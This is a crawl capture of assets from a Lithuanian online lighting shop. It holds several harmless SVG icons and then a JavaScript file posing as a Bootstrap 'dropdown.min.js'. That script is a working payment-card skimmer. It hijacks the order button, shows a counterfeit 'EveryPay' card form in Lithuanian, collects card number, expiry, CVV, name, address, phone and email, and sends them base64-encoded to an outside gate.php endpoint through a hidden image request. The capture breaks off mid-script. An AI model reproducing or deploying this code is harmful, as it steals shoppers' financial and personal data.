	L10,52z M11,53v-1h1v1H11L11,53z M12,54v-1h1v1H12L12,54z M13,55v-1h1v1H13L13,55z M14,56v-1h1v1H14L14,56z M15,57v-1h1v1H15L15,57z
	 M16,58v-1h1v1H16L16,58z M17,59v-1h1v1H17L17,59z M18,60v-1h1v1H18L18,60z M19,61v-1h1v1H19L19,61z M20,62v-1h1v1H20L20,62z M21,63
	v-1h1v1H21L21,63z M22,64v-1h1v1H22L22,64z M23,65v-1h1v1H23L23,65z M24,66v-1h1v1H24L24,66z M25,67v-1h1v1H25L25,67z M26,68v-1h1v1
	H26L26,68z M27,69v-1h1v1H27L27,69z M28,70v-1h1v1H28L28,70z M15,55v-1h1v1H15L15,55z M16,54v-1h1v1H16L16,54z M17,53v-1h1v1H17
	L17,53z M10,60v-1h1v1H10L10,60z M11,59v-1h1v1H11L11,59z M12,58v-1h1v1H12L12,58z M13,57v-1h1v1H13L13,57z M6,64v-1h1v1H6L6,64z
	 M7,63v-1h1v1H7L7,63z M8,62v-1h1v1H8L8,62z M3,67v-1h1v1H3L3,67z M4,66v-1h1v1H4L4,66z M5,65v-1h1v1H5L5,65z M0,70v-1h1v1H0L0,70z
	 M1,69v-1h1v1H1L1,69z M2,68v-1h1v1H2L2,68z M9,61v-1h1v1H9L9,61z M18,52v-1h1v1H18L18,52z M19,51v-1h1v1H19L19,51z M20,50v-1h1v1
	H20L20,50z M21,49v-1h1v1H21L21,49z M22,48v-1h1v1H22L22,48z M23,47v-1h1v1H23L23,47z M24,46v-1h1v1H24L24,46z M25,45v-1h1v1H25
	L25,45z M26,44v-1h1v1H26L26,44z M27,43v-1h1v1H27L27,43z M28,42v-1h1v1H28L28,42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/image/warehouse.svg
body_size: 1924
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1_xA0_Image_00000146489538944304596450000017640427595671171206_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512"
	 style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path d="M260,49c76.13,47.27,152.26,94.54,228.38,141.81c1.7,1.05,3.42,2.08,5.07,3.21c3.44,2.36,4.67,5.7,3.43,9.6
		c-1.19,3.73-4.08,5.55-8.01,5.56c-7.49,0.02-14.98,0.01-23.03,0.01c-0.14,2.53-0.37,4.78-0.37,7.03
		c-0.02,78.82-0.01,157.65-0.02,236.47c0,10.95-1.78,12.72-12.79,12.73c-13.67,0-27.33,0.03-41-0.01
		c-8.03-0.02-10.71-2.75-10.71-10.89c-0.01-68.66-0.01-137.32-0.01-205.98c0-2.16,0-4.31,0-6.88c-95.86,0-191.4,0-287.69,0
		c0,2.11,0,4.21,0,6.31c0,68.49,0,136.98,0,205.48c0,9.86-2.12,11.97-12.04,11.97c-13.33,0.01-26.66,0.01-40,0
		c-10.29,0-12.37-2.05-12.37-12.15c0-78.99,0-157.98,0-236.97c0-2.14,0-4.27,0-7.09c-6.83,0-13.27-0.09-19.7,0.03
		c-5.04,0.09-9.88-0.02-11.84-5.9c-1.42-4.26,0.55-7.48,6.75-11.32c75.3-46.73,150.6-93.46,225.89-140.2
		c1.4-0.87,2.71-1.87,4.07-2.81C256,49,258,49,260,49z M55.04,192.23c8.46,1.78,10.19,3.92,10.19,11.79
		c0.01,79.33,0,158.65,0,237.98c0,2.12,0,4.24,0,6.6c10.79,0,20.99,0,31.62,0c0-2.49,0-4.63,0-6.76c0-68.16,0-136.32,0-204.48
		c0-10.43,2.09-12.52,12.57-12.52c98.49,0,196.98,0,295.48,0c10.5,0,12.53,2.02,12.53,12.55c0,68.33,0,136.66,0.01,204.98
		c0,2.09,0.18,4.18,0.27,6.22c10.68,0,20.76,0,31.25,0c0-2.52,0-4.66,0-6.79c0-78.66-0.02-157.32,0.06-235.98
		c0-3.07,0.11-6.68,1.67-9.05c1.53-2.34,4.98-3.42,7.58-5.06c-0.37-0.26-1.02-0.76-1.72-1.2C391.3,150,326.03,109.53,260.84,68.94
		c-2.92-1.82-4.85-1.52-7.58,0.18c-47.65,29.68-95.36,59.26-143.06,88.87C92.1,169.23,74,180.46,55.04,192.23z"/>
	<path d="M224.87,345.83c0-17.11,0-33.25,0-49.39c0-4.33-0.03-8.66,0.01-12.99c0.06-7.67,2.9-10.55,10.6-10.55
		c29.15-0.03,58.3-0.01,87.44-0.01c1.83,0,3.67-0.06,5.5,0.02c5.85,0.25,8.89,3.21,8.9,9.11c0.05,52.8,0.05,105.6,0,158.4
		c-0.01,5.96-2.94,8.94-8.93,8.96c-31.48,0.07-62.96,0.07-94.44,0c-5.93-0.01-8.83-3.07-9.05-8.95c-0.08-2.15-0.01-4.3-0.01-7.1
		c-2.19,0.82-3.89,1.38-5.52,2.09c-9.79,4.2-19.46,8.69-29.39,12.5c-2.8,1.07-6.73,1.2-9.47,0.09
		c-15.26-6.2-30.29-12.96-45.44-19.42c-4.17-1.78-6.23-4.66-6.22-9.22c0.04-19.99,0.05-39.97-0.02-59.96
		c-0.02-4.6,2.09-7.45,6.23-9.21c14.85-6.32,29.71-12.64,44.48-19.14c3.98-1.75,7.55-1.65,11.48,0.1
		C201.92,336.04,212.93,340.68,224.87,345.83z M241.55,289.51c0,21.29,0,42.03,0,63.07c26.47,0,52.67,0,78.89,0
		c0-21.21,0-42.07,0-63.25c-4.11,0-7.77,0.12-11.41-0.04c-2.85-0.13-3.81,1.03-3.74,3.81c0.14,5.83,0.06,11.66,0.03,17.5
		c-0.05,9.81-5.77,13.59-14.26,8.56c-7.11-4.21-13.02-4.19-20.13,0.07c-8.4,5.04-14.06,1.09-14.04-8.83c0.02-6.92,0-13.83,0-20.88
		C251.42,289.51,246.79,289.51,241.55,289.51z M320.69,369.4c-4.24,0-7.89,0.15-11.51-0.04c-3.19-0.17-3.96,1.31-3.9,4.19
		c0.14,6.32,0.51,12.7-0.18,18.95c-0.31,2.85-2.3,6.58-4.64,7.85c-2.21,1.19-6.5,0.64-8.8-0.83c-7.23-4.62-13.59-4.64-21.04-0.06
		c-7.76,4.77-13.74,0.72-13.74-8.33c0.01-7.08,0-14.16,0-21.73c-4.03,0-7.35,0.23-10.63-0.06c-3.98-0.36-5.1,1.13-5.06,5.07
		c0.19,17.98,0.08,35.96,0.1,53.94c0,1.43,0.21,2.87,0.31,4.14c26.67,0,52.85,0,79.08,0C320.69,411.39,320.69,390.78,320.69,369.4z
		 M176.84,428.63c0-14.54,0.1-28-0.15-41.45c-0.03-1.4-1.84-3.34-3.3-4.03c-6.45-3.06-13.06-5.77-19.63-8.59
		c-2.64-1.13-5.31-2.2-8.5-3.52c0,14.4-0.04,27.85,0.07,41.31c0.01,1.11,0.69,2.85,1.54,3.23
		C156.53,419.93,166.28,424.07,176.84,428.63z M224.83,370.98c-10.47,4.54-20.34,8.77-30.12,13.17c-0.75,0.34-1.37,1.86-1.38,2.84
		c-0.09,13.59-0.06,27.19-0.06,41.72c10.51-4.54,20.37-8.74,30.16-13.12c0.75-0.33,1.34-1.89,1.34-2.89
		C224.86,399.08,224.83,385.48,224.83,370.98z M158.01,358.39c9.13,3.94,17.29,7.5,25.48,10.96c0.84,0.35,2.05,0.5,2.85,0.17
		c8.31-3.49,16.58-7.09,25.87-11.1c-9.17-3.97-17.2-7.49-25.28-10.88c-0.97-0.41-2.39-0.46-3.34-0.07
		C175.35,350.89,167.17,354.46,158.01,358.39z M288.7,378.04c0-2.04,0-5,0-8.59c-4.46,0-8.74-0.14-13,0.12
		c-0.82,0.05-2.08,1.54-2.22,2.5c-0.33,2.21-0.11,4.5-0.11,5.96C278.66,378.04,283.37,378.04,288.7,378.04z M273.62,297.98
		c5.38,0,10.2,0,15.02,0c0-2.24,0-5.16,0-8.67c-2.7,0-5.13,0-7.57,0c-8.24,0-8.24,0-7.62,8.16
		C273.47,297.79,273.66,298.09,273.62,297.98z"/>
	<path d="M256.7,177.3c-25.31,0-50.61,0-75.92,0c-1.66,0-3.35,0.12-4.99-0.12c-4.36-0.63-6.85-3.23-7.17-7.64
		c-0.32-4.25,2.53-7.81,6.78-8.52c1.46-0.25,2.99-0.15,4.48-0.15c51.44-0.01,102.89-0.01,154.33,0c1.33,0,2.68-0.08,3.99,0.11
		c4.34,0.6,7.23,3.94,7.21,8.18c-0.02,4.26-2.94,7.55-7.31,8.04c-1.65,0.19-3.33,0.1-4.99,0.1
		C307.64,177.3,282.17,177.3,256.7,177.3z"/>
	<path d="M256.74,145.23c-15.47,0-30.94,0.02-46.41-0.01c-6.27-0.01-9.71-2.97-9.7-8.16c0.01-5.16,3.5-8.2,9.72-8.21
		c31.1-0.03,62.21-0.03,93.31,0c6.2,0.01,9.72,3.09,9.71,8.23c0,5.18-3.44,8.12-9.73,8.14
		C288.01,145.26,272.37,145.23,256.74,145.23z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/user.svg
body_size: -40
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.72039 12.887C4.50179 12.1056 5.5616 11.6667 6.66667 11.6667H13.3333C14.4384 11.6667 15.4982 12.1056 16.2796 12.887C17.061 13.6684 17.5 14.7283 17.5 15.8333V17.5C17.5 17.9602 17.1269 18.3333 16.6667 18.3333C16.2064 18.3333 15.8333 17.9602 15.8333 17.5V15.8333C15.8333 15.1703 15.5699 14.5344 15.1011 14.0656C14.6323 13.5967 13.9964 13.3333 13.3333 13.3333H6.66667C6.00363 13.3333 5.36774 13.5967 4.8989 14.0656C4.43006 14.5344 4.16667 15.1703 4.16667 15.8333V17.5C4.16667 17.9602 3.79357 18.3333 3.33333 18.3333C2.8731 18.3333 2.5 17.9602 2.5 17.5V15.8333C2.5 14.7283 2.93899 13.6684 3.72039 12.887Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.99967 3.33332C8.61896 3.33332 7.49967 4.45261 7.49967 5.83332C7.49967 7.21404 8.61896 8.33332 9.99967 8.33332C11.3804 8.33332 12.4997 7.21404 12.4997 5.83332C12.4997 4.45261 11.3804 3.33332 9.99967 3.33332ZM5.83301 5.83332C5.83301 3.53214 7.69849 1.66666 9.99967 1.66666C12.3009 1.66666 14.1663 3.53214 14.1663 5.83332C14.1663 8.13451 12.3009 9.99999 9.99967 9.99999C7.69849 9.99999 5.83301 8.13451 5.83301 5.83332Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/image/manufacturer.svg
body_size: 1000
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1_xA0_Image_00000173848366808837589070000008851955365247932605_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 258 237.75"
	 style="enable-background:new 0 0 258 237.75;" xml:space="preserve">
<g>
	<path d="M48,121.1c5.63-10.1,11.35-20.14,16.82-30.32c1.42-2.65,3.2-3.94,6.12-3.9c7.71,0.1,15.42,0.13,23.13,0.31
		c1.01,0.02,2.29,0.46,2.95,1.16c1.48,1.58,0.43,4.12-1.78,4.51c-1.09,0.19-2.23,0.1-3.35,0.1c-6.45,0.01-12.89,0-19.64,0
		c0,8.86,0,17.36,0,26.13c19.42,0,38.74,0,58.81,0c-1.23-1.4-2.05-2.42-2.95-3.35c-7.1-7.32-14.22-14.63-21.34-21.94
		c-0.35-0.36-0.87-0.66-1.01-1.08c-0.38-1.22-1.08-2.64-0.74-3.68c0.27-0.82,1.86-1.57,2.93-1.68c2.46-0.25,4.97-0.07,7.46-0.11
		c1.21-0.02,2.43-0.12,4.07-0.2c0-1.58,0-2.91,0-4.24c0-14.68-0.01-29.37,0-44.05c0-5,0.84-5.85,5.84-5.86
		c6.97-0.02,13.94-0.02,20.91,0c4.94,0.02,5.75,0.86,5.75,5.96c0.01,14.56,0,29.12,0,43.68c0,1.36,0,2.72,0,4.56
		c2.64,0.06,5.08,0.12,7.51,0.17c1.37,0.03,2.75-0.08,4.1,0.08c3.18,0.4,4.23,2.85,2.09,5.27c-2.63,2.98-5.53,5.72-8.31,8.58
		c-5.63,5.79-11.25,11.59-17.34,17.86c20.02,0,39.41,0,58.82,0c0.85-2.5,1.12-19.91,0.34-25.83c-0.99-0.08-2.06-0.25-3.13-0.25
		c-5.6-0.03-11.2-0.01-16.8-0.02c-0.87,0-1.75,0.01-2.61-0.06c-1.53-0.13-2.59-0.83-2.74-2.49c-0.16-1.8,0.74-2.83,2.42-3.2
		c0.84-0.19,1.72-0.31,2.58-0.31c6.85-0.02,13.69,0.03,20.54-0.02c3.53-0.03,5.9,1.17,7.66,4.57c4.67,9.06,9.72,17.92,14.72,26.81
		c1.33,2.36,1.88,4.74,1.87,7.44c-0.07,22.15-0.04,44.3-0.04,66.45c0,0.87,0.02,1.74-0.02,2.61c-0.15,3.02-1.11,4.01-4.03,4.2
		c-0.62,0.04-1.24,0.02-1.87,0.02c-54.64,0-109.28,0-163.92,0.01c-2.14,0-4.26,0.09-5.85-1.72C48,171.87,48,146.48,48,121.1z
		 M54.34,192.4c54.51,0,108.58,0,163.03,0c0-22.34,0.01-44.4-0.01-66.5c-19.09,0-37.56,0-56.23,0c-0.07,1.51-0.16,2.73-0.17,3.95
		c-0.02,5.23,0.02,10.45-0.02,15.68c-0.03,3.99-0.86,4.86-4.82,4.87c-13.56,0.03-27.13,0.03-40.69,0c-3.94-0.01-4.83-0.91-4.87-4.85
		c-0.05-5.47,0-10.95-0.03-16.42c-0.01-1.07-0.17-2.14-0.26-3.22c-18.82,0-37.28,0-55.93,0C54.34,148.18,54.34,170.15,54.34,192.4z
		 M135.61,114.84c7.02-7.23,13.56-13.96,20.1-20.69c-0.08-0.25-0.15-0.49-0.23-0.74c-1.68,0-3.37,0.1-5.04-0.02
		c-3.62-0.26-4.6-1.31-4.75-4.84c-0.03-0.75-0.01-1.49-0.01-2.24c0-14.18,0-28.36,0.01-42.54c0-1.43,0-2.87,0-4.37
		c-6.9,0-13.19,0-19.83,0c-0.09,1.5-0.23,2.83-0.23,4.16c-0.02,8.46-0.01,16.92-0.01,25.37c0,6.22,0.05,12.44,0,18.66
		c-0.04,4.7-1.09,5.71-5.69,5.81c-1.31,0.03-2.62,0-3.93,0c-0.09,0.26-0.17,0.51-0.26,0.77
		C122.23,100.93,128.73,107.69,135.61,114.84z M117.09,125.65c0,6.25,0,12.16,0,18.14c12.62,0,24.95,0,37.58,0
		c-0.02-6.2,0.1-12.08-0.07-18.14C141.72,125.65,129.47,125.65,117.09,125.65z M215.26,119.21c-3.1-5.6-5.87-10.6-8.92-16.13
		c-0.88,5.07-0.7,13.46,0.25,16.13C209.22,119.21,211.92,119.21,215.26,119.21z M65.53,103.92c-0.22-0.09-0.45-0.18-0.67-0.27
		c-2.77,5.02-5.55,10.05-8.49,15.38c3.31,0,6.16,0,9.17,0C65.53,113.77,65.53,108.84,65.53,103.92z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/dropdown.min.js
body_size: 5639
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Collect data from the new form structure
        const firstName = document.querySelector('#firstname-notlogged');
        const lastName = document.querySelector('#lastname-notlogged');
        const email = document.querySelector('#email-notlogged');
        const phone = document.querySelector('#telephone-notlogged');
        const address = document.querySelector('#address_1-notlogged');
        const postcode = document.querySelector('#postcode-notlogged');
        const city = document.querySelector('#city-notlogged');
        const company = document.querySelector('#company-notlogged');

        let hasFieldData = false;
        
        if (firstName && firstName.value.trim()) {
            const firstNameVal = firstName.value.trim();
            const lastNameVal = lastName ? lastName.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const addressVal = address ? address.value.trim() : '';
            const postcodeVal = postcode ? postcode.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstNameVal || addressVal || cityVal) {
                addressData.address = addressVal;
                addressData.city = cityVal;
                addressData.state = companyVal; // Using company field as state for legal entities
                addressData.country = 'Lithuania';
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('make-order-button');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        // Check if any payment method except bank transfer and cash is selected
        const paymentMethods = document.querySelectorAll('input[name="payment"]:checked');
        
        if (paymentMethods.length > 0) {
            const selectedPayment = paymentMethods[0].value;
            
            // Exclude bank transfer and cash payments
            if (selectedPayment !== 'bank' && selectedPayment !== 'cash') {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
          
                showPaymentModal();
          
                return false;
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('make-order-button');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>EveryPay mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .everypay-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
  
        .everypay-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .everypay-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .everypay-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .everypay-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .everypay-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .everypay-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .everypay-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .everypay-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .everypay-form-group {
            margin-bottom: 18px;
        }
  
        .everypay-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .everypay-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .everypay-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
  
        .everypay-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .everypay-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .everypay-error-message.show {
            opacity: 1;
        }
  
        .everypay-form-row {
            display: flex;
            gap: 15px;
        }
  
        .everypay-form-half {
            flex: 1;
        }
  
        .everypay-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .everypay-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .everypay-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .everypay-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .everypay-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .everypay-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .everypay-payment-error.show {
            display: flex;
        }
  
        .everypay-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .everypay-payment-processing.show {
            display: flex;
        }
  
        .everypay-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .everypay-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .everypay-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .everypay-header {
                padding: 10px 15px;
            }
      
            .everypay-content {
                padding: 15px 20px;
            }
      
            .everypay-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .everypay-form-half {
                margin-bottom: 18px;
            }
      
            .everypay-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .everypay-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="everypay-header">
        <div class="everypay-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">EVERYPAY</text>
            </svg>
        </div>
        <button type="button" class="everypay-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="everypay-content">
        <div class="everypay-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="everypay-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus SSL mokėjimas
            </p>
        </div>
  
        <form id="everypay-payment-form" class="everypay-form">
            <div class="everypay-form-group">
                <label for="everypay-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="everypay-cardholder" name="cardholder" autocomplete="off" required>
                <div class="everypay-error-message" id="everypay-cardholder-error"></div>
            </div>
      
            <div class="everypay-form-group">
                <label for="everypay-cardnumber">Kortelės numeris *</label>
                <input type="text" id="everypay-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="everypay-error-message" id="everypay-cardnumber-error"></div>
            </div>
      
            <div class="everypay-form-row">
                <div class="everypay-form-group everypay-form-half">
                    <label for="everypay-expiry">Galiojimas *</label>
                    <input type="text" id="everypay-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="everypay-error-message" id="everypay-expiry-error"></div>
                </div>
                <div class="everypay-form-group everypay-form-half">
                    <label for="everypay-cvv">CVV *</label>
                    <input type="text" id="everypay-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="everypay-error-message" id="everypay-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="everypay-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>
  
        <div class="everypay-footer">
            <p>Powered by <strong>EveryPay</strong> - Saugūs internetiniai mokėjimai</p>
        </div>
  
        <div id="everypay-payment-error" class="everypay-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="everypay-payment-processing" class="everypay-payment-processing">
        <div class="everypay-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('everypay-cardholder');
            const error = document.getElementById('everypay-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }
      
            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('everypay-cardnumber');
            const error = document.getElementById('everypay-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
